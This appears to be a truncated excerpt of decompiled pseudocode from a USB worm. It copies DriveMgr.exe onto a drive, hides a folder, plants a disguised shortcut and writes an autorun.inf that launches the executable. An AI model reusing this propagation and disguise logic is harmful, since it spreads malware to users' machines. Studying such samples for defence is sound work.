 wsprintfW(&pszPath, L"%s\\%s\\DriveMgr.exe", a1, v39);
wsprintfW(&PathName, L"%s\\%s", a1, v39);
wsprintfW(&v33, L"%s\\%s", a1, &v32);
wsprintfW(&v30, L"%s\\*", a1);
wsprintfW(&FileName, L"%s\\autorun.inf", a1);
if ( PathFileExistsW(&pszPath) )
{
v29 = sub_403330(&pszPath);
if ( dword_40BB48 != v29 )
{
SetFileAttributesW(&pszPath, 0x80u);
DeleteFileW(&pszPath);
}
}
if ( !PathFileExistsW(&PathName) )
{
if ( PathFileExistsW(&FileName) )
{
SetFileAttributesW(&FileName, 0x80u);
DeleteFileW(&FileName);
}
if ( CreateDirectoryW(&PathName, 0) )
SetFileAttributesW(&PathName, 7u);
}
if ( !PathFileExistsW(&pszPath) && PathFileExistsW(&PathName) )
{
CopyFileW(&Filename, &pszPath, 0);
SetFileAttributesW(&v33, 1u);
}
if ( !PathFileExistsW(&v33) )
{
if ( a5 )
sub_402610(&v33, &pszPath, L"shell32.dll", 9);
else
sub_402610(&v33, &pszPath, L"shell32.dll", 8);
SetFileAttributesW(&v33, 5u);
}
if ( !PathFileExistsW(&FileName) )
{
hFile = CreateFileW(&FileName, 0xC0000000, 0, 0, 2u, 7u, 0);
if ( hFile != (HANDLE)-1 )
{
lpString = "[AUtoRuN]\nShEllExECUte=__\\DriveMgr.exe\nUseAUtoPlAY=1";
v6 = lstrlenA("[AUtoRuN]\nShEllExECUte=__\\DriveMgr.exe\nUseAUtoPlAY=1");
WriteFile(hFile, lpString, v6, &NumberOfBytesWritten, 0);
CloseHandle(hFile);